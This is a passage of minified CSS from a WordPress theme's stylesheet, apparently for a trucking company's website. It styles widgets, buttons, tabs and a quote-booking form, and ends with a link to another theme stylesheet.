10px;font-family:Lato;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btLightSkin .btBox.widget_archive ul li a:hover,.btLightSkin .btBox.widget_categories ul li a:hover,.btDarkSkin .btLightSkin .btBox.widget_archive ul li a:hover,.btDarkSkin .btLightSkin .btBox.widget_categories ul li a:hover{color:#fff;background:#c41230;}.btDarkSkin .btBox.widget_archive ul li a:hover,.btDarkSkin .btBox.widget_categories ul li a:hover,.btLightSkin .btDarkSkin .btBox.widget_archive ul li a:hover,.btLightSkin .btDarkSkin .btBox.widget_categories ul li a:hover{color:#fff;background:#c41230;}.btBox.widget_recent_comments .comment-author-link a{color:#c41230;}.btBox.widget_recent_comments .comment-author-link a:hover{color:#999999;}.btBox.widget_rss li a.rsswidget{font-family:Lato;font-weight:700;}.btBox.widget_rss li cite:before{font-family:FontAwesome;content:"\f040";display:inline-block;color:#c41230;margin:0 5px 0 0;}.btBox .btSearch button{width:38px;height:38px;background:#999999;color:#fff;border:1px solid #828282;-webkit-box-shadow:0 0 0 2px transparent inset,0 1px 0 #828282 inset;box-shadow:0 0 0 2px transparent inset,0 1px 0 #828282 inset;border:0;float:right;margin:-38px -48px 0 0;cursor:pointer;border-radius:2px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btBox .btSearch button:hover{background-color:transparent;border:1px solid #999999;-webkit-box-shadow:0 0 0 2px #999999 inset,0 1px 0 transparent inset;box-shadow:0 0 0 2px #999999 inset,0 1px 0 transparent inset;color:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btBox.widget_tag_cloud .tagcloud a{display:inline-block;text-transform:uppercase;padding:8px 10px;margin:0 1px 4px 0;font-size:.875em!important;background:#c41230;color:#fff;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;border-radius:2px;}.btBox.widget_tag_cloud .tagcloud a:hover{background:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btTags ul li a{display:block;text-transform:uppercase;padding:10px 10px;font-size:.875em!important;background:#c41230;color:#FFF;border-radius:2px;color:#fff;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btTags ul li a:hover{background:#999999;color:#fff;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btHasGhost .fullScreenHeight.btGhost .btArticleComments:hover:before{color:#c41230!important;}.btArticleComments:hover,.btArticleComments:hover:before{-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;color:#c41230!important;}.btArticleCategories a:hover{color:#c41230!important;}.btContent table tr th,.btContent table thead tr th{background:#c41230;color:#FFF;}.btContent table tbody tr:nth-child(even) th{background:#9a0e26;}.btContent table tbody tr:nth-child(odd) th{background:#c41230;}.post-password-form input[type="submit"]{display:block;margin:0 auto;color:#FFF;width:auto;height:38px;background:#c41230;border:0;cursor:pointer;padding:0 10px;font-family:Lato;text-transform:uppercase;}.btPagination .paging a{display:block;line-height:100px;font-size:14px;text-transform:uppercase;font-weight:900;color:#999999;}.btPagination .paging a:after{width:100px;height:100px;display:block;text-align:center;font:100 56px/56px Cargo;border-radius:50%;padding:22px 0;-webkit-box-shadow:0 0 0 0 #c41230 inset;box-shadow:0 0 0 0 #c41230 inset;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;transition:all 200ms ease;}.btPagination .paging a:hover:after{background:#c41230;color:#FFF;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;transition:all 200ms ease;-webkit-box-shadow:0 0 0 50px #c41230 inset;box-shadow:0 0 0 50px #c41230 inset;}.btLinkPages a:hover{background:#c41230;color:#fff;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.articleSideGutter{z-index:3;position:absolute;top:0;left:-5px;background:#999999;color:#fff;padding:5px 10px;font-size:12px;line-height:16px;line-height:30px;display:table;border-radius:2px;border-bottom-left-radius:0;}.articleSideGutter .asgItem.avatar a:hover:before{-webkit-box-shadow:0 0 0 3px #c41230 inset;box-shadow:0 0 0 3px #c41230 inset;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btLightSkin .articleSideGutter:before,.btDarkSkin .btLightSkin .articleSideGutter:before{border-right-color:#cccccc;}.btDarkSkin .articleSideGutter:before,.btLightSkin .btDarkSkin .articleSideGutter:before{border-right-color:#828282;}.comment-respond .btnOutline.btnNormalColor{background:#999999;}.comment-respond .btnOutline.btnNormalColor button[type="submit"]{font-family:Lato;padding:12px 21px;background:transparent;color:#999999!important;border:0;cursor:pointer;font-weight:700;text-transform:uppercase;}.comment-respond .btnOutline.btnNormalColor:hover{background:transparent;-webkit-box-shadow:0 0 0 2px #999999 inset,0 1px 0 transparent inset;box-shadow:0 0 0 2px #999999 inset,0 1px 0 transparent inset;}.gridItem .boldPhotoSlide .slick-arrow:hover{-webkit-box-shadow:0 0 0 25px #c41230 inset;box-shadow:0 0 0 25px #c41230 inset;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;transition:all 200ms ease;cursor:pointer;}.btSingleLatestPost .btLatestPostsDate{background:#c41230;left:20px;top:-5px;width:50px;position:absolute;z-index:2;padding:5px 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;text-align:center;border-radius:2px;border-top-right-radius:0;}.btSingleLatestPost .btLatestPostsDate:before{width:0;height:0;border-style:solid;border-width:5px 0 0 5px;border-color:transparent transparent transparent #cccccc;content:"";display:block;position:absolute;right:-5px;top:0;}.btLightSkin .btLatestPostsDate:before,.btDarkSkin .btLightSkin .btLatestPostsDate:before{border-left-color:#cccccc;}.btDarkSkin .btLatestPostsDate:before,.btLightSkin .btDarkSkin .btLatestPostsDate:before{border-left-color:#828282;}.fancy-select .trigger.open{color:#fff;background:#c41230;border-bottom-right-radius:0;border-bottom-left-radius:0;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.fancy-select .options li.selected{background:#999999;color:#fff;}.fancy-select .options li:hover,.fancy-select .options li.selected:hover{background-color:#999999!important;color:#fff;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;transition:all 200ms ease;}.btLightSkin .fancy-select .options li.selected,.btDarkSkin .btLightSkin .fancy-select .options li.selected{background:#999999;color:#fff;}.btLightSkin .fancy-select .options li:hover,.btDarkSkin .btLightSkin .fancy-select .options li:hover,.btLightSkin .fancy-select .options li.selected:hover,.btDarkSkin .btLightSkin .fancy-select .options li.selected:hover{background-color:#999999!important;color:#fff;}.btDarkSkin .fancy-select .options li.selected,.btLightSkin .btDarkSkin .fancy-select .options li.selected{background:#999999;color:#fff;}.btDarkSkin .fancy-select .options li:hover,.btLightSkin .btDarkSkin .fancy-select .options li:hover,.btDarkSkin .fancy-select .options li.selected:hover,.btLightSkin .btDarkSkin .fancy-select .options li.selected:hover{background-color:#999999!important;color:#fff;}.btDropdown .fancy-select .trigger.open{border-color:#c41230;}.recentTweets small:before{content:'\f099';font:19px/1 FontAwesome;position:relative;top:3px;margin-right:3px;color:#c41230;}.btIco .btIcoHolder:before{color:#c41230;border:1px solid #c41230;border-radius:50%;display:inline-block;text-align:center;float:left;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s cubic-bezier(.250,.460,.450,.940);-moz-transition:all .3s cubic-bezier(.250,.460,.450,.940);transition:all .3s cubic-bezier(.250,.460,.450,.940);}.btIco.white .btIcoHolder:before{background-color:#fff;color:#c41230;}.btIco.accent .btIcoHolder:before{background-color:#c41230;color:#fff;}.btReadMore .btIco.default .btIcoHolder:before{background:#999999;border-color:#999999;color:#fff;}.btReadMore .btIco.default:hover .btIcoHolder:before{background:#c41230;border-color:#9a0e26;color:#fff;}.btCounterHolder{font-family:Lato;font-weight:500;font-size:60px;line-height:60px;}.btLightSkin .btCounterHolder,.btDarkSkin .btLightSkin .btCounterHolder{color:#c41230;}.btLightSkin .btProgressContent .btProgressAnim,.btDarkSkin .btLightSkin .btProgressContent .btProgressAnim{background-color:#c41230;color:#fff;}.btDarkSkin .btProgressContent .btProgressAnim,.btLightSkin .btDarkSkin .btProgressContent .btProgressAnim{background-color:#c41230;color:#fff;}.btPriceTable .btPriceTableHeader{background:#c41230;padding:10px;}.btPriceTable .btPriceTableSticker{padding:10px;position:absolute;top:-30px;left:15px;right:0;background:#999999;-webkit-box-shadow:0 0 0 3px rgba(0,0,0,.25) inset;box-shadow:0 0 0 3px rgba(0,0,0,.25) inset;color:#fff;width:60px;height:60px;border-radius:30px;font-weight:800;font-size:14px;}.header .btSuperTitle{font-family:Lato;clear:both;}.header .btSubTitle{font-family:Lato;clear:both;}.btDash.bottomDash .dash:after,.btDash.topDash .dash:before{content:'';clear:both;width:50px;display:block;border-bottom:3px solid #c41230;}.header.large .dash:after,.header.large .dash:before{border-color:#c41230;width:65px;margin-top:9px;margin-bottom:9px;}.header.extralarge .dash:after,.header.extralarge .dash:before{border-color:#c41230;width:85px;margin-top:10px;margin-bottom:10px;}.header.huge .dash:after,.header.huge .dash:before{border-color:#c41230;border-width:4px;width:85px;margin-top:10px;margin-bottom:10px;}.header.small.btDarkAccentDash .dash:after,.header.medium.btDarkAccentDash .dash:after,.header.large.btDarkAccentDash .dash:after,.header.extralarge.btDarkAccentDash .dash:after,.header.huge.btDarkAccentDash .dash:after,.header.small.btDarkAccentDash .dash:before,.header.medium.btDarkAccentDash .dash:before,.header.large.btDarkAccentDash .dash:before,.header.extralarge.btDarkAccentDash .dash:before,.header.huge.btDarkAccentDash .dash:before{border-color:#9a0e26;}.header.small.btLightAccentDash .dash:after,.header.medium.btLightAccentDash .dash:after,.header.large.btLightAccentDash .dash:after,.header.extralarge.btLightAccentDash .dash:after,.header.huge.btLightAccentDash .dash:after,.header.small.btLightAccentDash .dash:before,.header.medium.btLightAccentDash .dash:before,.header.large.btLightAccentDash .dash:before,.header.extralarge.btLightAccentDash .dash:before,.header.huge.btLightAccentDash .dash:before{border-color:#ef4d69;}.header.small.btAlternateDash .dash:after,.header.medium.btAlternateDash .dash:after,.header.large.btAlternateDash .dash:after,.header.extralarge.btAlternateDash .dash:after,.header.huge.btAlternateDash .dash:after,.header.small.btAlternateDash .dash:before,.header.medium.btAlternateDash .dash:before,.header.large.btAlternateDash .dash:before,.header.extralarge.btAlternateDash .dash:before,.header.huge.btAlternateDash .dash:before{border-color:#999999;}.header.small.btDarkAlternateDash .dash:after,.header.medium.btDarkAlternateDash .dash:after,.header.large.btDarkAlternateDash .dash:after,.header.extralarge.btDarkAlternateDash .dash:after,.header.huge.btDarkAlternateDash .dash:after,.header.small.btDarkAlternateDash .dash:before,.header.medium.btDarkAlternateDash .dash:before,.header.large.btDarkAlternateDash .dash:before,.header.extralarge.btDarkAlternateDash .dash:before,.header.huge.btDarkAlternateDash .dash:before{border-color:#828282;}.header.small.btLightAlternateDash .dash:after,.header.medium.btLightAlternateDash .dash:after,.header.large.btLightAlternateDash .dash:after,.header.extralarge.btLightAlternateDash .dash:after,.header.huge.btLightAlternateDash .dash:after,.header.small.btLightAlternateDash .dash:before,.header.medium.btLightAlternateDash .dash:before,.header.large.btLightAlternateDash .dash:before,.header.extralarge.btLightAlternateDash .dash:before,.header.huge.btLightAlternateDash .dash:before{border-color:#cccccc;}.btBtn{border-radius:2px;font-family:Lato;font-weight:600;font-size:13px;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;transition:all 500ms ease;text-transform:uppercase;}.btBtn.btnBorderless.btBtnAccentLight a,.btBtn.btnBorderless.btBtnAccentLight a:before{color:#ef4d69!important;}.btLightSkin .btBtn.btnBorderless.btBtnAccentLight a:hover,.btLightSkin .btBtn.btnBorderless.btBtnAccentLight a:before,.btLightSkin .btBtn.btnBorderless.btBtnAccentLight a:hover:before,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btBtnAccentLight a:hover,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btBtnAccentLight a:before,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btBtnAccentLight a:hover:before{color:#c41230!important;}.btLightSkin .btBtn.btnBorderless.btnAccentColor a:hover,.btLightSkin .btBtn.btnBorderless.btnAccentColor a:before,.btLightSkin .btBtn.btnBorderless.btnAccentColor a:hover:before,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btnAccentColor a:hover,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btnAccentColor a:before,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btnAccentColor a:hover:before{color:#9a0e26!important;}.btLightSkin .btBtn.btnBorderless.btnNormalColor a:hover,.btLightSkin .btBtn.btnBorderless.btnNormalColor a:before,.btLightSkin .btBtn.btnBorderless.btnNormalColor a:hover:before,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btnNormalColor a:hover,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btnNormalColor a:before,.btDarkSkin .btLightSkin .btBtn.btnBorderless.btnNormalColor a:hover:before{color:#828282!important;}.btLightSkin .btnFilled.btnAccentColor,.btLightSkin .btnOutline.btnAccentColor:hover,.btDarkSkin .btLightSkin .btnFilled.btnAccentColor,.btDarkSkin .btLightSkin .btnOutline.btnAccentColor:hover,.btDarkSkin .btnFilled.btnAccentColor,.btDarkSkin .btnOutline.btnAccentColor:hover,.btLightSkin .btDarkSkin .btnFilled.btnAccentColor,.btLightSkin .btDarkSkin .btnOutline.btnAccentColor:hover{background:#c41230;color:#fff;}.btLightSkin .btnOutline.btnAccentColor,.btDarkSkin .btLightSkin .btnOutline.btnAccentColor,.btDarkSkin .btnOutline.btnAccentColor,.btLightSkin .btDarkSkin .btnOutline.btnAccentColor{background-color:transparent;border:2px solid #c41230;color:#c41230;}.btLightSkin .btnOutline.btnAccentColor a,.btDarkSkin .btLightSkin .btnOutline.btnAccentColor a,.btDarkSkin .btnOutline.btnAccentColor a,.btLightSkin .btDarkSkin .btnOutline.btnAccentColor a,.btLightSkin .btnOutline.btnAccentColor a:before,.btDarkSkin .btLightSkin .btnOutline.btnAccentColor a:before,.btDarkSkin .btnOutline.btnAccentColor a:before,.btLightSkin .btDarkSkin .btnOutline.btnAccentColor a:before,.btLightSkin .btnOutline.btnAccentColor button,.btDarkSkin .btLightSkin .btnOutline.btnAccentColor button,.btDarkSkin .btnOutline.btnAccentColor button,.btLightSkin .btDarkSkin .btnOutline.btnAccentColor button{color:#c41230;}.btLightSkin .btnFilled.btnAccentColor:hover,.btDarkSkin .btLightSkin .btnFilled.btnAccentColor:hover,.btDarkSkin .btnFilled.btnAccentColor:hover,.btLightSkin .btDarkSkin .btnFilled.btnAccentColor:hover{background:#9a0e26;color:#fff;}.btLightSkin .btnFilled.btnNormalColor,.btLightSkin .btnOutline.btnNormalColor:hover,.btDarkSkin .btLightSkin .btnFilled.btnNormalColor,.btDarkSkin .btLightSkin .btnOutline.btnNormalColor:hover,.btDarkSkin .btnFilled.btnNormalColor,.btDarkSkin .btnOutline.btnNormalColor:hover,.btLightSkin .btDarkSkin .btnFilled.btnNormalColor,.btLightSkin .btDarkSkin .btnOutline.btnNormalColor:hover{background:#999999;color:#fff;}.btLightSkin .btnOutline.btnNormalColor,.btDarkSkin .btLightSkin .btnOutline.btnNormalColor,.btDarkSkin .btnOutline.btnNormalColor,.btLightSkin .btDarkSkin .btnOutline.btnNormalColor{background-color:transparent;border:2px solid #999999;color:#999999;}.btLightSkin .btnOutline.btnNormalColor a,.btDarkSkin .btLightSkin .btnOutline.btnNormalColor a,.btDarkSkin .btnOutline.btnNormalColor a,.btLightSkin .btDarkSkin .btnOutline.btnNormalColor a,.btLightSkin .btnOutline.btnNormalColor a:before,.btDarkSkin .btLightSkin .btnOutline.btnNormalColor a:before,.btDarkSkin .btnOutline.btnNormalColor a:before,.btLightSkin .btDarkSkin .btnOutline.btnNormalColor a:before,.btLightSkin .btnOutline.btnNormalColor button,.btDarkSkin .btLightSkin .btnOutline.btnNormalColor button,.btDarkSkin .btnOutline.btnNormalColor button,.btLightSkin .btDarkSkin .btnOutline.btnNormalColor button{color:#999999;}.btLightSkin .btnFilled.btnNormalColor:hover,.btDarkSkin .btLightSkin .btnFilled.btnNormalColor:hover,.btDarkSkin .btnFilled.btnNormalColor:hover,.btLightSkin .btDarkSkin .btnFilled.btnNormalColor:hover{background:#828282;color:#fff;}.btLightSkin .gridItem .btGridContent .btSuperTitle a:hover,.btDarkSkin .btLightSkin .gridItem .btGridContent .btSuperTitle a:hover{color:#999999;}.btDarkSkin .gridItem .btGridContent .btSuperTitle a:hover,.btLightSkin .btDarkSkin .gridItem .btGridContent .btSuperTitle a:hover{color:#999999;}.btCatFilter .btCatFilterItem{margin:0 5px;padding:0 5px;cursor:pointer;display:inline-block;font-weight:700;color:#c41230;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;position:relative;}.btCatFilter .btCatFilterItem:hover{color:#999999;border-bottom-color:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btCatFilter .btCatFilterItem:hover:after{background:#999999;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;opacity:1;bottom:0;}.btMediaBox blockquote{text-align:center;position:relative;display:block;padding:20px;margin:0;background-color:#c41230;font-weight:300;}.btMediaBox.btLink{padding:20px 20px 40px 20px;background-color:#c41230;text-align:center;display:block;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btMediaBox blockquote{background-color:#c41230;}.nbsImgHolder{display:block;width:100px;height:100px;background-color:#ccc;background-size:cover;background-position:center center;border-radius:50%;border:3px solid #c41230;}span.nbsDir{display:block;text-transform:uppercase;font-size:14px;color:#999999;}.btLightSkin span.nbsTitle,.btDarkSkin .btLightSkin span.nbsTitle{color:#c41230;}.slided .slick-dots li button:hover,.slided .slick-dots li.slick-active button:hover{border-color:#999999;border-width:3px;-webkit-transition:all 150ms ease;-moz-transition:all 150ms ease;transition:all 150ms ease;}.slided .slick-dots li.slick-active button{border-color:#c41230;border-width:3px;}.btLightSkin .btTestimonialsSlider .slidedItem .btSliderPort .btSliderCell .header .btSubTitle,.btDarkSkin .btLightSkin .btTestimonialsSlider .slidedItem .btSliderPort .btSliderCell .header .btSubTitle{color:#999999;}.btLightSkin .btTestimonialsSlider .slidedItem .btSliderPort .btSliderCell .btCircleImage,.btDarkSkin .btLightSkin .btTestimonialsSlider .slidedItem .btSliderPort .btSliderCell .btCircleImage{border-color:#999999;}.btLightSkin .btTestimonialsSlider .slidedItem .btSliderPort .btSliderCell .btSliderPort .btCircleImage .btImage,.btDarkSkin .btLightSkin .btTestimonialsSlider .slidedItem .btSliderPort .btSliderCell .btSliderPort .btCircleImage .btImage{border-color:#999999;}.btInfoBarMeta p strong{color:#c41230;padding-right:4px;font-weight:900;}.tabsHeader li.on{background-color:transparent;color:#c41230;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btLightSkin .tabsHeader li.on,.btDarkSkin .btLightSkin .tabsHeader li.on{color:#c41230;}.btDarkSkin .tabsHeader li.on,.btLightSkin .btDarkSkin .tabsHeader li.on{color:#c41230;}.btLightSkin .tabsHeader li:not(on):hover,.btDarkSkin .btLightSkin .tabsHeader li:not(on):hover{color:#c41230;border-bottom-color:#c41230;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btDarkSkin .tabsHeader li:not(on):hover,.btLightSkin .btDarkSkin .tabsHeader li:not(on):hover{color:#c41230;border-bottom-color:#c41230;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.tabsVertical .tabAccordionTitle:hover{color:#c41230;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.btLightSkin .tabAccordionTitle.on,.btDarkSkin .btLightSkin .tabAccordionTitle.on{border-bottom-color:rgba(0,0,0,.1);color:#c41230;}.btDarkSkin .tabAccordionTitle.on,.btLightSkin .btDarkSkin .tabAccordionTitle.on{border-bottom-color:rgba(255,255,255,.1);color:#c41230;}.btLightSkin .btLatestPostsContainer .btSingleLatestPostContent .header.small h4 a:hover,.btDarkSkin .btLightSkin .btLatestPostsContainer .btSingleLatestPostContent .header.small h4 a:hover{color:#c41230;}.btDarkSkin .btLatestPostsContainer .btSingleLatestPostContent .header.small h4 a:hover,.btLightSkin .btDarkSkin .btLatestPostsContainer .btSingleLatestPostContent .header.small h4 a:hover{color:#c41230;}.btCustomMenu{margin-bottom:20px;margin-right:20px;font-family:Lato;}.btCustomMenu ul li a{display:block;border-bottom:1px solid rgba(0,0,0,.1);padding:8px 0;-webkit-transition:all 200ms;-moz-transition:all 200ms;transition:all 200ms;font-weight:700;-webkit-box-shadow:0 0 0 #c41230 inset;box-shadow:0 0 0 #c41230 inset;}.btCustomMenu ul li a:hover{-webkit-transition:all 300ms ease!important;-moz-transition:all 300ms ease!important;transition:all 300ms ease!important;-webkit-box-shadow:-5px 0 0 #c41230 inset;box-shadow:-5px 0 0 #c41230 inset;}.btCustomMenu ul li .customSubToggler a.btIcoHolder:before{font-size:20px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;line-height:28px;color:#999999;}.btCustomMenu ul li.current-menu-item>a{color:#c41230;}.btLightSkin .wpcf7-submit,.btDarkSkin .btLightSkin .wpcf7-submit,.btDarkSkin .wpcf7-submit,.btLightSkin .btDarkSkin .wpcf7-submit{background:#c41230;color:#fff;line-height:40px;display:inline-block;padding:3px 20px;width:auto;text-transform:uppercase;font-weight:700;cursor:pointer;}.btLightSkin .wpcf7-submit:hover,.btDarkSkin .btLightSkin .wpcf7-submit:hover,.btDarkSkin .wpcf7-submit:hover,.btLightSkin .btDarkSkin .wpcf7-submit:hover{background-color:transparent;color:#c41230;}.btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner,.btQuoteBooking .ui-slider .ui-slider-handle,.btQuoteBooking .btQuoteBookingForm .btQuoteTotal,.btDatePicker .ui-datepicker-header,.btQuoteBooking .btContactSubmit{background:#c41230;}.btQuoteBooking .btContactNext,.btQuoteBooking .btSubmitMessage{color:#c41230;}.btQuoteBooking .btContactNext{border-color:#c41230;}.btQuoteBooking .btQuoteSwitch:hover{-webkit-box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking input[type="text"]:hover,.btQuoteBooking input[type="email"]:hover,.btQuoteBooking input[type="password"]:hover,.btQuoteBooking textarea:hover,.btQuoteBooking .fancy-select .trigger:hover{-webkit-box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking input[type="text"]:focus,.btQuoteBooking input[type="email"]:focus,.btQuoteBooking textarea:focus,.btQuoteBooking .fancy-select .trigger.open{-webkit-box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);}.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,.btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{-webkit-box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);box-shadow:5px 0 0 #c41230 inset,0 2px 10px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory input:hover,.btQuoteBooking .btContactFieldMandatory textarea:hover{-webkit-box-shadow:0 0 0 1px #AAA inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #AAA inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow:0 0 0 1px #AAA inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #AAA inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory input:focus,.btQuoteBooking .btContactFieldMandatory textarea:focus{-webkit-box-shadow:0 0 0 1px #AAA inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #AAA inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow:0 0 0 1px #AAA inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #AAA inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory.btContactFieldError input,.btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border:1px solid #c41230;-webkit-box-shadow:0 0 0 1px #c41230 inset;box-shadow:0 0 0 1px #c41230 inset;}.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border:1px solid #c41230;-webkit-box-shadow:0 0 0 1px #c41230 inset;box-shadow:0 0 0 1px #c41230 inset;}.btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover,.btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover{-webkit-box-shadow:0 0 0 1px #c41230 inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #c41230 inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow:0 0 0 1px #c41230 inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #c41230 inset,0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus,.btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{-webkit-box-shadow:0 0 0 1px #c41230 inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #c41230 inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow:0 0 0 1px #c41230 inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 1px #c41230 inset,5px 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btPayPalButton:hover{-webkit-box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);box-shadow:0 0 0 #c41230 inset,0 1px 5px rgba(0,0,0,.2);}.btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input,.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError input,.btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea,.btLightSkin .btDarkSkin .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border-color:#c41230;}.btQuoteBooking .btContactNext{background:#c41230;color:#fff;border:1px solid #c41230;-webkit-box-shadow:0 0 0 1px #c41230 inset,0 1px 0 transparent inset;box-shadow:0 0 0 1px #c41230 inset,0 1px 0 transparent inset;text-shadow:none;margin-left:10px;}.btQuoteBooking .btContactNext:hover{background:#9a0e26;color:#fff;border:1px solid #9a0e26;-webkit-box-shadow:0 0 0 1px transparent inset,0 1px 0 #9a0e26 inset;box-shadow:0 0 0 1px transparent inset,0 1px 0 #9a0e26 inset;text-shadow:none;opacity:1;}.btQuoteBooking .btContactSubmit{background:#c41230;color:#fff;border:1px solid #c41230;-webkit-box-shadow:0 0 0 1px #c41230 inset,0 1px 0 transparent inset;box-shadow:0 0 0 1px #c41230 inset,0 1px 0 transparent inset;text-shadow:none;}.btQuoteBooking .btContactSubmit:hover{background:#9a0e26;color:#fff;border:1px solid #9a0e26;-webkit-box-shadow:0 0 0 1px transparent inset,0 1px 0 #9a0e26 inset;box-shadow:0 0 0 1px transparent inset,0 1px 0 #9a0e26 inset;text-shadow:none;opacity:1;}
</style>
<link rel='stylesheet' id='bt_buggyfill_css-css'  href='https://www.palletizedtrucking.com/wp-content/themes/cargo/css/viewport-buggyfill.css?ver=5.9.12' type='text/css' media='all' />
